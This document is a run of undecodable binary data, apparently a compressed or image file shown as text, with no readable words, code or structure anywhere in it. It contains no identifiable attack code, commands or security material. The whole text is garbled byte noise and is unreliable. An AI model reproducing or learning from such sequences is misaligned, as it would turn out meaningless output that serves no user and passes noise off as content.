��D��-9i��X��E!ƃ���8"x��X�8oDQ��Ɛ�!����XE�����Tءi��ml������d��uP��X�c�bۃ᛽����g�����a��wP,)d�sVo��m	�Qߏy���Ȁ5`��D������a������������X
�|b5���!����	a7��%J�ȅ��鏼h	�����"�L�	Ռ��DN�H ]%ϓ�#YH�����$�Lk��9�k��;i�y�j���T���N�#kq��s���`�9R�>>(¶`8I���@�H��Wh^+�f�ϦjKSj�BY
@�*%o�qQ��H��k�hB�Xz�>���˭@1�?=ԥ��Ĥ�w��n��Y���[���@��J����X �8�nF&:V�ba/(K�qx��bX���K����ybx֘�����g(�	��؝�,�hc���T��� ��3�@�r�-
��|���,��(���Ҕ������#�bȏ�RY�k�v�(�7
���X��<��H��L�Ma5�r�����[� ��D����0���	X�B �����q=C��c�S ]6�y$�;��4�߸����9[����<�}z�)��f�
w�d
��ъ�;9t
&ޒ8H��j��ZȲZC��a�-���@�����q�Z� ���a�4x?م��),C�x�"7"j(̬�	e�����������ẘ���������J�9E�z�Q:s��(e��M�ZA�O�b<'�.Y֦�+Tn$�0��$�UV~/�8䑤�E����I�Z�����PUD3)�!z��C�h�i!<����H.Xxk��+pM�	�B�m�G ͫ@DP\�X(�w�]��t�n�Q��zڍ�Ȁ�,ȃ�x/VZ��K�Յ�L�G��M5���T�<Lh)�^�o;^���^��;md�&�=��"�~G�,����hD��p����]]x�㫨>���[�x���9���#N��	��6>��&iShq�1�>�tR���.k^a��ڀ�;�'�!6��#�[�Q�i��(�Ű�R^n�='�x�aS�x��tK���k�J�U)�sڷr�`�~g��q:�~7����4u6K?wG�ʴ�k}��\�J㹉3CڀD�H��ˊ%���0<��HM�=и���u�I��FyMEuM5lCN�Mu�N����]��Ʌ�ɘ,h]�T�A^��ؕTI��Տ��]m��`
�K�����U��ę��
Q��K�������� ��vm�'e+Vh�myR���4Iƀ�����R��Ɍ,ij���e��H�|�6���ȇ0�,Ii�V��Ϊ�*������,}����w�*jEL�����������gyH�pʛ*�L���qѓ��W6퓅����|�붸���|���I��6ej��Ӛ@��H�$��s�+�M:��u=u�
����8��|�������>������]+)��K�ԱبI���X�5<��XÕH3�вB܁�(���R���a��a5(�p�\��V��l(��˚,��Bȩ��K�,l²� �,�d�8����nl��@��,Qi��)��)�w2�òKT���a��iP��Ppi&y��
��ҭ�fH���|H�� ��m�f��^��� m��ȓLI��j��Fj�T����H�x	�x����h����-�Ԫ���yatE��H	H�^�)K��.H�+z]jz���ו���KȜ��>߂�k���qU�gy?1˷�.�HBr��sY��jK1(Ѣ������܍���4��ݴOM�,��ض�/�DЊM�����\���FEM��qԏ�/����N� (kwD-����,�����hoы�v�����.l\�-�f�\�J�� ��b݋\L��.�� ���N���6��P��� �`J�9���J.�:J��`���~��l�����ha)Q��ƭ��-��j����.��/Vm�-���^��^���֩Ґݚ��FX/e��H��"�7ɋ8�x���~���+�Jnye������+�@_,����z0�����J�zS�P���b�s�"�v��Jh����*k�v��w*+F5��Bk��j���9C�:�ĵl�\��V��DJ����}T��CN�l��4/mL����H�̕�-�²���-:��;�#�� ��#<<��ޠ���?㙎Y� #1�`=ڣ;2l�r���i]��P��aQ�n��N���h))��*n��Z������JVmL�A���dL|c7��h�Hd���ɛ4Ie���t�W���˳�|m���.F��dۧ�k����ɹf$�Z�:�㆐DzS:w���n��++ʢ,�"����f:�U��TՔ��|�4 I�ܱ����h���2Xk���3��FQ�����Ι�/�~��~���(�4�#�e
@��.c:�����<�`���=�f:�c<�&k��l��k�cj����n.��f;�f���`Φo�m�����4&U��+y���@�h�6R��p��jmWj�d��e�!6�������\�gf
j���$�m̖	�|����t%�a`���1\B2��n)R*z���w��~U��̂~qd�2IpE!q�e:�	*R$��"HZ�%[�f�+v���&����ĉ�O���*��% ����PC5��W��4�TzMT��P%%VG}����肚L��L�NN�f2��b6�`n�bf����n�ynfi���&�����9����{8�<㐶m4��|����fU*m&�V&fr&R-j�Ȁ�ny���g|����V�$T�|
kؖ��$ɹ�f�pI�@8���~��@�����C��A�r��xnr:g�wz��0�Z>���h'��:�JI�v����K�\̉n,
��k��e�M�.�/��eB���#MC)%�.C�R�	��7�#j\�~�U�����Vz����^nM�A�U`����9m����9���a��m"#�;�b.{lJ�mB;�[���ֹ�J��˕v;�������d�ʋ<Ƀ|ɇ
�����˗��w���<ɟ��|,�|�s{�������|���/��|̓|��|��|ϗ���ų�ŏ| �-ê���ө�I�w�:r�����|������szj�u���o�X�ܧ�����+����I���hֆ�Y���Y]�w-����>e�"��"�����]%�v\����F%�4���&zC�T�Pȃ�����"��d�2����>�����>���>���>�/�����,>>����#�n�`��c �˺H��3,�[(�K��{>���m���?��?�_>�ko�g>����?��������7���d���3ؘdʊV��'�~˭w�bާ�6.���ݻ�[����5�}�[��+��׋A-dq��|�"�G�����*җ�I�&��J\�hT����Zk�|Jތ�]붦�3�8���H`#R��B委~%�\�KC����ȏ�9s�{F-ڝ��䃭ڇ0��$�d�����Ű����dH�q;�q��=�q�q��1�[����11q�q�d�3�O�7q����+�{q3���Hq���2)�2��Z�rgH+�+���dHw3�1��/�2/�I�2,�2,�2.�r!�2 ��,˲ 7�,7r�b�PD��(��q.z�#���T6���p�^	:���pH��%�]vB�;Mߏ�'�&�	�+���
Oz�f���U^:ӫ,������P�������Ջ؋Z�Y9eǅh�8��������=(��t��:k��M%-�!��Β�dJZ-�[o�H���ے��k��H�E��A���B#t+�s1tC'�CCt+^�D�kOo�tpFO�N��UwI㞯@nP`Xs4h�dPP�*iG��5��7�oc��{�g��dZ���u��Ė��ߤ�o9k�_�V��A\��{��(�k�36y�?�p%H�&�p=H��s<�sb���%TG5�ϗ��I���[�U>����I�4�pM30 �h�ү�!�`�gPH X�He4����_enS�����R�đ��af
���\�F������jx�Gk�,��5H{��s!H�\E�xlG@�\�7A[t��w�����{�{��wH���<f蹑� *�x��m5ut�ފL�����(��J�	����и
����������������l�يO ��ΰQ:�@��Z�Ik��������
���8+L������!fz��_F����<*_&2�y@Nc��A����Xh9��0��DË΃���|�YJ���~B�3*U3�Q���^�Q�f8>F���X�#�������yJ![¥Vdx� �;�������U������'#`F��&T�wlm
��/��1�A!�/]C������8�H�f��|�v��<c5�ϗ�^�{o�p�Ws�t7�P��)
 ����=]Ȓ� �p� ��i����˛Ɋ���i���������̜ټ�MZְ��Ԭ%ͤ͟�L�װ�N��T9N���Y�����ˆ�����:K��$�
��� ��\z*+��I,.�ਂ�����l!��Y���� �]��ū�j�����8A�ٺ ����J������ 	�E[��X��wB�Xq|:D��N�Yy��!@���0R�d�Mx�$%4~j�L~���3���^�ej���kܢ�	��3�$�F��%���� ����
��>Q2�Ȉ�4�h��E�Ȱk,F5nP�2�G	��:�ʉ���H>xz{f2n��'�{
ц5���j�Wd�HTv}��T4���N�BĽ��aG���XƱ�b[I���xA����M��T�M���N��4Y<��|��NQn��:�����£#,�C$�Xm��J�c%���+,�\w@)�Z�e˫�<G�C���)̖�/��a� b�Ag6;��ڡ��������.�B�k䣱ed�ƭ�O����92�u���0�?��M��A��o�Bi8tQ#�EO�9e���x��QL-�U�H�S�;�(14��	�i�f%�m�)- d>�?7�'43�01a(�p�fZE0� �C͈/�z3����)�K��#�\��X=�L���jY�l��%�rF֬��E��ţF�^�-�!��
� <J!w1$��K�PP�a��{[����������i�/��!�\�ͬ�Ι¡���ۢZ�Αyَd��?%����
��ϳ����D��L��:|��À^�a�ϳV��X�Ñ������*ҫ�v���u�J���L��V����{������By�taį��6��4��O�<ň�(���L�mJD+�f�$�E�7Z]��|g�IHU�Z�������0���!���\�@��]���[h>1�����ʫF
L+���w��Z���Ł�Ax��˷��Z��@.=�Be��+j�% ����qH�����:ۘs���\��i�R2�K��-�3��/���$y��1CZ��+����y ��T��]���b��YH.��	��[1�)�q ��B���N���!*͞�$(�P���7Q�]���1���mԍ�X��4���d�o�Z�F������o�W����`�'�3���ц{L/�9t���v��Ë��Wޡ7��)C�Q���
�� ��wC� ��FZx
,��� ɘu�
�Bh�	.�[�ϒ�/\,l:����J�0��୾,o���M����I ���H��MDAT<�潲�IR��Y��M��3��g���,.����1!�N-ҡb�q3W�H u���w3�,V��0���T��������ws��.6�8��_��.�XxM���	��h���_3�4ND��l�/���ӷ�'l�+�Ry"tF�{y=�}���\��J��2h_���m�h��iw�~7�*����,J���0ȗ�/�/�I�*[�R|���@E]6Ȋi���+_���b��Nn�;�7u��A��jfx0G@O��?����.�H���3�] . �E���J�ϡ�G�9��Nm���}����L���Up�9��P��������s\H��x
M��#J�����$��xJP��ʳ�DiB����1}�O�� �K{^��ȓz������#�n�:J\�&�.�4�_�*Z�x~ƈ��o1�'���wь��94i�wt/ba:�č��Bx<��lȗ�)�%�o�]�=�n�Y�#oZ@`�d.�یS���m�z側�)�
�ZC�<�y�a�i���[�
Ǧ�uP*��c슋�A�Q$c�4�5����/,������	$�gOr�;}�f�q*RQ�~���I�����4���p޽I	��
��3�
gq´F 1�1�Uԭ��H�lUg��-�v��`�K�^�s
y�#'�h��b��l紏`H�����ȴhpJ���ޓw}��мh����M2\�W^T	���͛a^[�S`�,��	��-�X�;���;����ǼY!n�����@L�
AĖEbP�]�B�Ƅ�Ⱦe���(�����<��j�Os���B�:�
�����GKH��u Tp �D��.�Ph����o���8��Bn��Pe_���聞dP(y��R�d�f�6���$j{,�|^��09��N�H'��q�d�@8�\��<ϲ$�@�g#�+���'zⶀ(����(�
�w�'~��.��X�z��Dωp�m�mvA�T�|�����ڔ ���?n��
�l�#����`�#u<A<� <�`�nXl�L�Oc%�X5���š�J4���]l�2�"�l��j����!��
�@���S]d,58'�b!�kS���.*����z����f�I�/E�M-n��nY-I� x9�sI� E�W���K٢Ny{z�{N���m�������B���VZ�9xK'�͘���D��d��DO��w�fo��˪�H�L놋H�����h�|ؐgpĲK��Iq�+�f/�8N]J.B�]�����5�jږB� �t ����v��
HA<���>��6�X��XGt�Y.�?��`��E��(ƨM�,�Pn��xk�-l$ơ{Β�+�G �{촦��X���b�Y�b�*��-�ϔ!�ȫ�(	/Z��i��gɐ�Q8/�d-ĻyxY�)%�E��]�K~�P�k_*�y�"�����[��8܄��Ȇ��V6��`/��A��w&l��ʺOvq������+טȪ�Z�|b��(��h���H��8B)����kF������z�ʊX�:F����� 
4��H�`�̋L���ytB2���&t@�ʕ\u�\�P�t�lˠ(�Rw\$(v{�A��m�*`zaм�l�9��;�I��'�Ӓ�5 ��ռ1H��!�39K�8����hȽ�G-bY/��+܎)�zf�����I�c9��byx9�H��������������+�������3�x�Ժ�wk�ȉx͘����:�Z��db�4{���V$����f�����Q��r��Wm��:��(��H`N�~�����h�>��B��ɔԝ��}�	I����(�,���}�˩���LE.�Z�����i��]�ݔ��?i���˱@�P۟ �6��K��O�Kݟ�I��H�
}����Z�ش�VȆ�)��i�f��}=�r�h���I�q=�I�_h����5��`��͆pH�	�^꧞�^�m��G�����*�ɉw�>I�5)�������^�����	�Z{�s��\�!ʻWv�L�{�#<�l ���X����o��[�(��x͌Z.�{,�M��{�:����<�����|�kd��a�dţ��W��W����G8h˳�����4��D��~"�p=�����]�����Y����
芘������]�xȔ����ߔ�Ɏ��wy���?���ÈY�H
́��+�����?�(������7i�؟��΁�)�B]��G݅\����w�h�d��(	� _��._��+�Ā��/?�I�ށ��ε(�j��!)�")�,I���o?�T��y�c�!	��th�
Ƞ�c�(�ž��	��ѕp���
�p	��
������0���I��.jf��+"�񩽑D���H���[�9ŕZ`��$ (H� �-RΛ.����ػd^&
_��䃊�[�t�}BN���-���~V��0o�>[�5��|^��ډ�]�����R���Uo�����H�\,wܵ�����
�H�����?z�0������&���ʈ���8J���?��_�鍊���ҿ���
#��
���Hi����	?N�^��K?�)�i�))��ٿR%�'i��%?���酼��m���������&�0�=�3�71K��)�i�	�F��
��	���}�����i�����i���>�A٢���l�[� �z�?����ҍ���hH�µ����Sл���D�.�w(���I~�D^B���$��2��g�(��h� ;����P&Jp��}"���i���?S0�1QD��T[�8B�9�g���.A��������_Ҁzِ����ɐ4��������ň�
��K��1�������	���h����I��9������?2�9�N_����h��ȉzK��� �q��N_���_h�v�Nɞ�ɞҩ>��>�S>�s>�S>OI��3�j菶ފ���A)��~	�i��w�	���oq�}��E����0T�$Q��hH�=J�i� �����p�|�P��Xx��x4��/���F��\��gڸ)�Ȫy��~>�48-C����׎�����5�Cf���R��=�XP@JK����\[���L�_�r�2!=��H��Z��h��J9�ꎊ�%���^���h�.�M�t�Oם=m!�l���ϱ�$���h�`�xh(�p��
���o��9K�9](N�h�3�γ�]h�D������'��)�P?w����Ӌ6f��3�Г���X�>��di=?іl�>�՞��X݉�@i�wE���]��)	G�x��Ҟ�v�訉�˕]ݓHm��)	�>��i��P룊(U��Z��g!��4+���b.h��M�(�mY-0�� d��ջ�cSy��4�PE	7Q��ؘ�ʪY�ծ.�F-��k��淚@�j\������2ƻt��$�( �h�>}��v�\;h]�!W�������H�����4;F��O(��@s�k#�w�(�kˉ�R��)�`�џu�a&{Ҋo�BȒx	Ivh���mm��7I����Z)�����a�ai`�џH9i胞׃>�/	�,������΀b�b'���U(
�=m?�	���X'��T���R�fm�ZeeOɑn_�	g))يȉ�K)��進���~���=j�
�25	;aݼ��=�^9?��P;敖�r{�	�;J�܁�:�jIR��z�~!<}?���+�P����Ϣ���K�^ꁲ�Xi�H�Sccw{B�_��K�T#��Vpܰ^��+W�g.k���euJ�J�s��Ԇߚ��(���
��t �(W�MsX��y���������J����2h��L��,L�����p �����; �����@�+S?j6�o�F���f\���� ��^ �{6��dݳ+��E���uN�΁���4���$P8cd����2��_R�?&V3>�OR�#� C����ޤ�h�	w��~h�������H9
L���0t�:�H��w.m�ʀ���x��e�=�A�����QkbA
��?��<O-���T�Q%N��E���E���J���>�{^�ߘ�U4�{n�4��B��v���R��i�8��K���(���`�fLkƳ����	b<��y<;h������Xpڄ�4l/Ʒ�J����G�y|+��Xh��n|�Ƿn�y��jJ( *�bp`iu����$ ���[�ͪɋ�ìY��6p
���������2Ǿ`�`-	e�H�Z�(P���w�����o�l1��ĸm���5�������I�[ñ�F�5�Y���x��؈덼��,�*H���򈊷�HI��@���K#>�=ña,�����8��̛�ľʎ����*��̙գ�>n�S)��H��������J�)��3�qjN�)lÑX�]�mpZÿL�B��zԭ��������`[��FƖ�Pل�qF<E�7���ߦ`�^�K �z@�%���z[��rXm޵7R��A����@I��D��w��	�)�,�8a�-�љ!�L��kѹ�9ќ�B�oԼK!Z�0E�9A���",z��D���_Ox����t�U�S����c�?C�ɠ������VYZL�k5�����3�9�W�Ɍ�pʨ�>�a��G)ǀ2�J@i��L��:pjJ���Z�3��N�kf,��fɚg)�4�A3) ̳6GYq� ��$O�`j�2m�����	.�n�t�r��͌� ,�"Cv
�� �}������x��xw�H �[�ۡ�ݓ�苾H��i�sI��H	�e�����ʜ+�R�މ���
0����_����`ت|@϶n��I�"b������(�`���:��@ɔ40Ɇ�x��������
��������*>�N��	�����X��T)�
�N�Z��$���I��:3�c�O���ּ��28�
\��I$��@�9�����i�">�����ę�錩,���i�L��	�˘�	���O����Hj��w3Q���V��Kͻ���pڑ&�F��ȉ���9�5	��%	���J�6a嬃�����XQ���(c�q��6�V[�ex�lX��lL�Ks�(̋�e`��z����,�\�6�O�\���!��o��gr)��(���p �z�S�!(7+��$\f9��.ko�A.� g�Z��h/�QA����ً������u׸~�Ȉ�"�*�[����X	*苔h���苏�ȏ�ࣇ�i�>j�$�x����؏���.R��48	w"
H��Z�8\�߆�������j�Æ��)�<�8dلX���PJ�>l���Tȋ� ����ۄ�3��X
���� ɐ�Y��l��k�ٻ(�l��j������1C%Q�d����5Hk�i,cͺ�J���ྺn����@F�̐҆n��@�Z���I���
.����H�� :�+�\�κ,Q�PK�H!��iT@�Ik@����������˿���0 %�Ya��P����Q�1�H��y�-w�2�]�/+��	�9��<Ɛ'C��/Z��§�
���i�������4��?+I��U)����
�~����E�xͶ$��pʐy��b�{i�����j���(���W��ܶ���"�/r"�\��]�#���i�������-Bď����H���#�m
?vH�;�}��Hk)x���pBL�hަ�	���KJ�Ó�H��.�јlx�"��$��z�M���(ʖf��#m�ش�=@��"��w�i��q�7y���b�z`Ο�Ȋ��(>�P��F莧T�����2���
�@��M5�K�8������_�\n��Zy�(��1����3PD�����.��Bz����j?����f��h!@|���^Ȝ��0j�?0�������N��h�d�v2P����ОC0�d~k��������j}`��S@<��H_}h�V�M��yc�,ڀS3k�1[�������6�x�@�Gֲ��x��,�����w�)���b��Iȍ�:�b�糺G�|4'uxڱO\��VY�q��Y񁖲���
�v�`z����\���) �w�����.�=�@�؈)� �m�Lw��`ȋ�Ub�4�^=���╋���\��ʣ�:*�J^���=�e
�=ȅ\��Y·;��P��QN�ph���	p،�H�qȃӌ�[����=��]���X�Z	�^���娊�?��X��8��ߎ�����M������B؅�
��Y��(��(�i��EwM,�?x�����?���������c(���>8��H�	i��h���Є*|�g}���n��y��� ��̙��@��/�����K�������8��l.�OH ���AX����(����?��X���Ӭ�΂�ߌ˸���g,cy���J���$��X؄h~�Ƙ�E����㎭�
�>?�^P�9�����:_�W ��ڭ�����Ǐ:�e��⚲�i���P����z@�P��ɃU����k�ǝ�	� 	wڌ���l�������)��y��r��������-9N���������KZ��H��m$�����O�	j؂=x�\x��h�~��?����~�G(�>�����y��φ*��؄5h�(�;��E��>؂^J�昂���+�78�҈����X������������H$�����F؆�Y��(�����ki-K(�!
��X�4ȆZ^�aX�,�p�Ԡ�2h��H�����!�(��i����݂�r ����p�w��K�Ę�����A��ׯ���4Q4!�����߿hi����(x�!0�5������;��F1��_3�PaV��Y�a ���j�w��B0޺����'��$�h`��^U���H��}��R��vD �C@�������J�b��Dowي��|;�)�R���=�Uk�����M������3� �1�Έ(��dψ"���M�#����]�H�9~�=���H��g��:�X�>�鋤��H�-�	����w�\>�(��Q��߆J����`x��x�y�̇����N؅�(�߁������9�0X��Y�Ix��������d�@�﨎$���0���@!E�1H��߆������uت�@Ӱ�������ߺ#	�����ȃކ2�7��Q����_�*6h����kX�6!I����=��h��<���%G��E�VȌB�U��(��̂�/���<�(&F�'�x,��]a}bi��R�wj�$��O�V{ڦ���n8yQ��S�C/_��)tA[����raè���J�ۻ�u��������̙��g툁���}�����x)�* ���� ���Ã���I�z�Y���� ��/^��q∀�A+�H���"b��2��x�4(��'ٲ-� �;؍������u�2�����⒨e����IX-��=�������i�58�X����ֱ�58����������Ȅ�ل�������#��w����Q!�-EM��qJx����? #��P/�9��Ob�@��A��C3�;)��� :�5 p�8+4D4�x�ЄG�6ks }�����n�0��u.�_�k�7�,��y�(Ba7w��O��h�^!&x�=���dB7HUQ��ۊo����/+8�N(M��d��Ek��.���~��?�٠ʋ�Ju���賴Ȫp(�x�>g8Kbx��*�Ӫ�s��"�*�t�F������=�(�����/w. [3�.M	0����L<��MfϢ"n������aN�c=������¤�/,�]��8�C�-���c�����?�qE;?�S�z(�q-��/�5���@��Q@���в�0؂4X�H�1W��˂Wh��/�����2�w�p��s��>� A�Uh��4�˄Z(��37z��]n���!2"Is��p"��D4C��8K48[������F{-�6ȃ�8�Z΃"*�A�$MHERS�؄Bh$~d$jC�X�:�����nw�e6as�%�qGA�&@�(���h�����Y�u7���/�H���_��8�> ��H�ZB��7���R���I�N�����q	8�zډ�J����9J�(�l[�*�?;��J��i���ڼ8���J�T�nȋ���(�s��k��L+;���������]�M���������55�_�4���>���d��1����=����ʔI�q���}ޔ��0t���������"��	�����ب��8�������q��p��w(<�1#󆵥K��@��H��樆ӱ��k�,�1I8�Q��希=01���ȇ


��5�Qo�3���K��8!��/����A��,2tx�4�E8����C#5E4�(�h�y;�ȃ�2'�S#u%�	�e�W��Gf��EG��T�ꏆ06]2H9�fK��}�GF�A�Ӟ����;�����Y�����j��H.`7�X��x��jj�xj�%�����[ �[�T�m>8G[�4
E{I�fl��nhl�]�bw�5�ܦm���J��K���D��]i`����e���^���f�;�芙��:)�K��M��M^?⨬��(�����`ۖ\}�6_��� N��Fo��N����=��ޅxN�b���ͲU���T���ٲ�ҙ�0��Ѩ�ڈR�(�~���8 l���s�0�X������d����ݸ�؈ۼB��T^q���α��UB9�s�ȑ�W
�<�S?�"�rx��;�Q5UD]UOX��H�i��m�ա�?G4V!#VJw�D��WD�W��x�x�7���PW	�s[W�5�(��x��xM��E���v �靖����z�WriqGM�08��良�o�	��6,wS��v&�d7����Y��/>�Ȝk��q���5��b�IH[E�n�$��v��3�i��f��ų��]�6��=�5ڧث�~u�ؕ�<?���n����*8Io�X(:΄)���j���;��N�M�p��	�$���a}q�q�Oq6�7o���_������=w��E�eP�br����H��cc3��ŕĈ���Z��@�x�;6ЁȆq���6����`�1����H�3�:�)�c�H��R����^Q����8�G
�he*��Ҥ��|�A4�<o�2ȹ�ifKC��i/G�	�"�����J��}m�&�6�~\�L�Ǫ�~^����,���h�������2�1nȈ��e�*ȉ��5�^�^mB��z�����h+���
�ѝ����}b��>�8z>�����:bmS��w���#��^k����ȘЊ�������
��д��dŃ����6T�΄B�0��銊����K��yj1e�ֳR8S1�e���4ixz��9�6hc�1�m�����@gI)ɫ����z}�,͚�Bs��U18d���6T�{�lI#f쁔�67W��o��>RT1��j�Ŋ��(Ȋ���H<Z�3����\��ǻD��h���T�8����N����ΐ��Ȉ��0�K������ࢅ�������p	w����+z���pi �@�o��B���Ҵp�̀
�ꎝ��(��ȃ��6�(F���o����֪���pi���n�F�n	˾؄�`�z��Ȃ��5ʏ��.��>yn����퓻~@n�B���^ ���z:�Yo�՜�D��ocϕ�Zi:�2� \��u���!)k��r�.�Ƒ����\1�F�*�lÿ�r9^R�$=폚h�.�.��B�����	��*-�҂���(�V�č\`���Jh�n��w�^Q����C�9��#�:Drl�D
͓ަQ����#&�L���x�ư�mo̶�������������m���	�BȨIbB��*:��ѥ������y���;������_��k�q���y�Ȱv�F�l�ϐ��3�B�d*Z��)2�jco~�d��e��g��KӔ�M��Ɛi�l��
s�fP�4����
���H�������t�Kj����!dh��������J�Tyʊ�t��$�r�gHw��!:�|)�
��F1�Q�B�*��PA���	��
x�Ҙ������"�[�D��z� ��	��ȉ��J��H���j����xه�x��1 �����)����h��J��K�鎸����K�R��c��1�������`�
�z	��HK�m�N�0|����< �'�+�C0?n��A˩��߷�j&�l���4@���8H���A6p-�����ș���(�+�2�,J
���h�� ��t�/�k��I�w�ԙ�(
/�â�%+��OC�Y��^�l����5|��7�R��Ȉ-����h������I�����B��"1���������3S���q�Uf�(h���M���٤��F��(I�:+���A����f�sl���H�K�6����t���vѕc��PA��<!ճ������S�����k��M+�B���h�j+�z�+�a�ϷZ����������D�!����r.�7�����Z��w����)�w�E��i�������O�����
yȪ�ILȋ@L����˗D�ϥd����i�ŀ�7�"��+����:XK��i���2��x��<M�	����y@O�B	Ҹ
�ĨI�kM���ˑ��=�����
�i���0Lm@�^��ٟ����y8�� 2��,�������m��ã���d��$&�/S��K����	��Z}���N�u
�h�Q���Ҟ ̿�� ��ʑ�ɰ6y�w�+���ȹ��	��Y�(�J�h����ȏ�H
`�.�`8��(7F/�Wt�S�|�f�=u0�	x^h��5�̀/��LO�m��yѲq����HG�4�򦩎��a�Fi�������F�!sWү�(�O��ӳjN(��[,�͡�*j���v�@�.��;΀H���"*� �}��ś4H��!�B�zo\/��Hj����5.@]*ڛ�X7�=Ƌ�H8��
���l����3���*���ڋ�I���w��1HM�������d�>颓�+��K�:��|�Ɉ�*�����U�\��U	՜�@r�(Y��\8,�M�>��Q���
=(X�����H�ә����g��AP��߆au�@}='���HM��8�TK�g�^�տh	nt������K�.����B!D����޾����I��̥�y /��I��ʘf�(��	�)�Z��
�D�K�.D�Nv۫Qh��I��{��gj0h�Ӱ�K��2��60��4y��w���W��֦�~zh��B˱��n��������m���^O�6�����G��v�����S�,�(�󏪅��-N��x���g̻�v,�%[(�]/�����N��ϔ�z�� �«�
�:@-GL ���K��2�!E��=�h%�X�'�.�2h����e������� �����@�Y�
����Z
�k�����#)������@��Ћ�0����xr����S��`���� ��;�� �w�X
�x	�(��J�!�����83�P"�8�]ȉ��=�����s �\ʶR	�
��31���X��Ҭ����x&���(����;�9�����X'>����*�2Ԩ���'*���h/�8�2���8�#`	�h(��q�� ��.9����MI8��{�HH.�q�X.�!�X�� �p�؈����?QM������|6	��x�`�A��J�����*	��EC:dP:x@�� �� FQ/�
�wd ڕ]����N�d�i0P+�P�ͷ30+Y��!�������󙓹�m<�k�����)��?,���ؙtA�߫��{��Ȫ�zރ
�8
��0�8�vى耍�8
����H����07u��@���J�舏�4B�4�fҍ�`�t���H�d��@	��$��$^�� 	�0
�@
����P	�P��? ��k�0�z��2�HI^2��ɹX��$�YJ� ���
�+��h%�܊�ȣ`�����T0N\w�x��Kc*�(��8���'
)zb����,�� &��/���؎s��?٪���ԑ)��U��X���8����F!��X� ��J�ވ���$������1SC`������`�G؊��́�G�p5������HM���0QGp\y5Y��
�����k�Y��h�oh�� �����Z�e�+�������eh	X#4I�B�
u`�pǰH	�N�NL{�KrԘ_X�!��wYPY�ik��{�my��=�!$m㙄���������,bc��Q��H@Z�g��h܃�H$� $�%����r����A����X�X2����\������
�@� Ÿ��P���M����I7���	��X����8�P>�"��@�`�P��@	�Ћ����������������@��������\I����pI�Tʩ܋/yÐc��Ȯ��^�`��XL�	���jB+5���D1Zt�[Kw���������H��,���������"�'{��p����PU4�r2�
��-�+� ;�>�����85p��Ӑ��ȈU�����<������������	{�M���#��X�z��Ԙi��뜎�8;R�
���i0G6q�Ec��:{�
@ r�Yz�y�
O)Cˊ����H4�*	�#���
��N��	^`Qw|�tG%�Y�$Y���ȖzO�k	<��ZK�nüd��w[�r� ,!���Q"�E"e��E�=��=Y�0��5(�"���ս=	���� \�H�`�LA�]�0	�-θ���2)D)�GH�@�Ր���H�����%Y�q�#� 	�x���$�)�4J�!�Kď�8	
�����x�ƭO:��Q3%5��0*��*� ����p����ML0@��m�@�Z싿�h��hb�_Z�߈�E��x�صװ�Ȏh�_�E)��2%sQ|�8�h�P
���(iU\w���|=�"�>������5x-��ס
���-1�1�Q%1��a���
��I��G�	0�	�p�� �p����2u�Ҟ�R�؊,�O��M#�b�ko��a}�
8Xa���j���;O)�f`�X	��etT���S��,�Y��kRɏRP�B��X�2����ܞTn���2���������<�I�OE����nߎn�F"�nt�n�!���G�؋�8��:	�n���0��`�}�[�����wڈ� ����0'q�0��X���#�V�X��+��戃�M[zȀ$����`M��s*����@�h�h�����=�0��J�,�iA�Z*�`���ˀ��ƨ�D�� ��^��ʽ`ǟP�0�
�{Y�����X�8��	�����&)��Væ�	�_ b�����*�
��w�
��
E$b�b9������b� ,N�Ѱ��`��5����0cݰ��Po�h'�40���-���5�ňw720'���`��3Ʀ�Ѩ������
��
�X�|�e�h���J>�GQ���u��i��X�1�NR~�KI�K��x�� �Peh����
f�i�fi���T�fUlr��0�QN��Xl�����pG��x�!��>�6����צ�t�=o	<m��������u��A���Z&�
�`�G&�E��ds	�
�����ۣF��>	�X�X�������
�����۰�
����(U��/�N#���w�����fO&����x�`m��a��`�Pn�Xx�b���fP`G*�� �y�`
����p�v����P�O�4<� ��H{kva����	��b��;�00�J�b�lޛ���ž�|��|�?	s�,�������n'~��"�|ʷ�!^����<V��Ҭ�?��X�c�X����h�3֍�x�>Z��p��p2�X��]\n���M}��e�30+�H�������Ѕz�Q~�ח�JV���wk6�^^�3�ǘ8戹NRn��������
��َ��mf�$e[�f�ff ln��1�e-y�1��d�eR(Y�5��M��g9��֞)zYO�n��&@�1���ԑ1�K����Th��Ԗ@�8��������{��>�n�/n�O(�؋������z�8���Ș���o�v�9g����V
�θ�!�y�h��������PD)�,o�O܁������a2���s��z�����)�x�Ǐ3��Ԉ�w��t����]���	�`�������{��ʶ��JftmZ^�����	�V��V|�߈��y���.|xzs���\���Ƨ�>'��������j�h���P�E<��4��>`�8��<>��w	L��PUv��jA�~�h����	HPW�`�z|����a�k{�O����X���UMNM����
���מi@	���br};������|��C4x�1̍���<D�dm��4�
<�����6�w\�y'�������4�`���Ϙ#���p���9�D�P	�������fT?���@�����sruS7	�� ����F��ȿ�����84?N����y�O���P���}a�/4�+�E��4��O����ڞT��-��,T��(�CΎ�����,���f����=
��Z5c�oѹ��:i���~Dj�·��0�\ȃ�g,K�x|��a�{��IX��<�)���9��,d_��<���pX
w�K�*��y节�����������h��	�Ϝ���R�c`��ú*���Ϲ�8�-�8�-����ӈ4��ZQ�L�5(��]�����-���I���I�g��l�:;�~@���I���R��R��h0:��B��$��ڷJ�ZE�B|xK��Z/�J+G�����˔أ���	≀�HJ��ȈI���(�� ��\{��v
I���G�e ��ތ�l�̬И
�n،��Ԍ��9C����'w���Z��8�6�H�g���9
ŋ��6� 8J��L��!㙴��s�0j��ݒ�]����@L���Қ����
1z�T�!M_D	��P'�n�
\���&���e]	�\�ֆ)���ՌiQ�␹S�����\4m�@���Ԗ+Q���H ��Ɏ}x��9��Ȫ�_�� �?��i!�����H�1x���H�Ơ�]�*��X
"�c_� ��G��VKh�m���2��H��週 zO���<���0�w���$ɎJ��ǲ�=�I�I��X�+"���L����C��Hi����A�q�ޱB�;��΀�=<����0A��J���la�^�Z�N��@�8O�l� ��
U0\" l!(��*(��5��j��!�y�Q�r�)��#�=(ޟ �����D@��x����a�k����ٌ��8�0`�)%0��!PM���� lԑK�i�-�d�|"��K0��@�z���h��b�� ���θ�͡J���w������x��<�#���(H�N���
ͤ�YH�R�ÖF��	CմX�Qd��C��q:A���-QK�~H£�h���H���p=n�!L�ʋ��)��@ŕ�� 9�K����2>�]$n�@�Ƙ��ba�m8	�X�6�����ȉ� HIˆG,Ǝ�H��I�Q`K�h��� Z��H
